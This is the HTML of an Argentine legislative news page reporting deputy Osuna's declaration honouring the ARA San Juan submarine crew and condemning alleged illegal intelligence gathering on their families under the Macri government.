	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Osuna: &#8220;Investigamos por la verdad y la justicia&#8221; - https://www.datalegislativa.com/2020/11/15/osuna-investigamos-por-la-verdad-y-la-justicia/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">Osuna: &#8220;Investigamos por la verdad y la justicia&#8221;</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Osuna%3A%20%E2%80%9CInvestigamos%20por%20la%20verdad%20y%20la%20justicia%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">14 noviembre, 2025</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-103976 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par is-portrait"><div class="hero"><img width="585" height="775" src="https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-585x775.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-585x775.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2020/11/ara-san-juan-370x490.jpg 370w" sizes="(max-width: 585px) 100vw, 585px" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">Osuna: &#8220;Investigamos por la verdad y la justicia&#8221;</h1>	<p class="subtitle flipboard-subtitle font-1">ARA SAN JUAN</p>
	</div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<p style="text-align: justify;">Al cumplirse un nuevo aniversario de aquel 15 de noviembre de 2017, la diputada nacional presentó, acompañada por un importante número de legisladoras y legisladores de su bancada, ante la Cámara de Diputados de la Nación una Declaración que reivindica a los 44 tripulantes de la Armada Argentina fallecidos trágicamente en el cumplimiento del deber y condena por ilegal el espionaje de Macri sobre sus familiares.</p>
<p style="text-align: justify;">La integrante de la Comisión Bicameral de Fiscalización de Organismos y Actividades de Inteligencia, expresó “su más enérgico repudio a las acciones de espionaje ilegal y tareas de inteligencia sin intervención judicial, que fueren llevadas a cabo sobre los familiares de las víctimas del hundimiento del Submarino ARA San Juan por parte de la Agencia Federal de Inteligencia durante los años 2018-2019 dispuestas por el entonces Presidente Mauricio Macri.</p>
<p style="text-align: justify;">Osuna, junto al Diputado Valdés forma parte por el oficialismo de una Sub-comisión conformada dentro de la Bicameral, para investigar el accionar de la Agencia Federal de Inteligencia en relación al espionaje sobre los familiares de los tripulantes del submarino. En ese sentido ratificó que &#8220;hay pruebas que acreditan la producción de inteligencia ilegal lo que resulta razón más que suficiente para dar curso a la presente declaración, a tres años de tan doloroso episodio&#8221;.</p>
<p style="text-align: justify;">Destacó que conforme a la denuncia realizada por la actual interventora de la AFI, Cristina Caamaño, &#8221; las acciones de espionaje efectuadas sobre familiares de tripulantes del Submarino, en su gran mayoría mujeres, fueron ordenadas por las máximas autoridades del gobierno&#8221;</p>
<p style="text-align: justify;">Recalcó que &#8221; nos consta que se ha contrariado la Constitución Nacional, Tratados Internacionales de Derechos Humanos suscriptos por nuestra República y la propia Ley 25.520 de Inteligencia Nacional, con el agravante de la existencia de un modus operandi permanente, desarrollado durante la gestión del ex Presidente de la Nación, Mauricio Macri&#8221;.</p>
<p style="text-align: justify;">“Las familias lucharon estos dos años, por verdad y justicia, mientras desde la administración del Gobierno de Cambiemos se los espiaba ilegalmente. Una práctica utilizada de manera sistemática contra partidos políticos, periodistas, opositores, movimientos sociales, empresarios, sindicales e incluso familiares y miembros de su propio partido que debe ser condenada por los organismos del estado correspondía dientes, por la justicia y por la sociedad&#8221; sentenció la legisladora entrerriana.</p>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Osuna%3A%20%E2%80%9CInvestigamos%20por%20la%20verdad%20y%20la%20justicia%E2%80%9D%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Osuna: &#8220;Investigamos por la verdad y la justicia&#8221; – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F11%2F15%2Fosuna-investigamos-por-la-verdad-y-la-justicia%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-26387" class="block-wrap-native block-wrap block-wrap-27 block-css-26387 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="26387" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="26387" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="26387" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107932 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral tag-diputados tag-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/12/07/mas-temas-en-extraorddinarias/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-390x390.webp" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-390x390.webp 390w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-100x100.webp 100w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-293x293.webp 293w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-585x585.webp 585w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-900x900.webp 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/12/07/mas-temas-en-extraorddinarias/">¿Más temas en extraorddinarias?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107658 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/la-orquesta-del-congreso-continua-su-novena-musical-en-templos-catolicos-de-la-ciudad/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-390x390.jpeg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-390x390.jpeg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-293x293.jpeg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-585x585.jpeg 585w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-900x900.jpeg 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/la-orquesta-del-congreso-continua-su-novena-musical-en-templos-catolicos-de-la-ciudad/">La Orquesta del Congreso continúa su “Novena Musical” en templos católicos de la ciudad</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107640 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/ley-de-bases-villarruel-posse-y-francos-se-reunieron-con-jefes-de-bloques-del-senado/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-390x390.jpeg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-390x390.jpeg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-293x293.jpeg 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/ley-de-bases-villarruel-posse-y-francos-se-reunieron-con-jefes-de-bloques-del-senado/">Ley de Bases: Villarruel, Posse y Francos se reunieron con jefes de bloques del Senado</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2020/11/12/el-presupuesto-2021-vuelve-a-diputados/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/11/senad-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/11/senad-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/11/senad-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/11/senad-390x390.jpg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/11/12/el-presupuesto-2021-vuelve-a-diputados/" class="previous-title title">
						<span>Anterior</span>
						El presupuesto 2021 vuelve a Diputados					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2020/11/15/senadores-fdt-que-el-fmi-se-abstenga-de-condicionar-la-politica-economica-de-la-argentina/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2020/11/recinto-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2020/11/recinto-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2020/11/recinto-293x293.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2020/11/recinto-390x390.jpg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2020/11/15/senadores-fdt-que-el-fmi-se-abstenga-de-condicionar-la-politica-economica-de-la-argentina/" class="next-title title">
						<span>Siguiente</span>
						Senadores FDT:  &#8220;Que el FMI se abstenga de condicionar la política económica de la Argentina&#8221;					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-103976-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-654"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
